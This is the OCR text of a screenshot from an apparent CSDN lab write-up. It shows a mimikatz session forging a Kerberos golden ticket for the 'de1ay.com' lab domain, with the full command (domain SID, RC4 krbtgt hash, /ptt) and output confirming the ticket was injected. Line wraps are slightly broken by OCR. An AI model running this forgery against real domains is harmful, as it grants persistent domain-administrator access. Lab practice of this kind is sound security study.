 C:\Users\de1ay.DE1AY\Desktop\mimikatz-master\x64>mimikatz.exe "kerberos::golden
/domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /rc4:82dfc71b72
a11ef37d663047bc2088fb /user:wa1wa1 /ptt"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-27563
121-2868759905-3853650604 /rc4:82dfc71b72a11ef37d663047bc2088fb /user:wa1wa1 /p
t
User      : wa1wa1
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10/26 0:52:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'wa1wa1 @ de1ay.com' successfully submitted for current sessi
n
mimikatz # _
CSDN @为了嫖md编辑器到自己的博客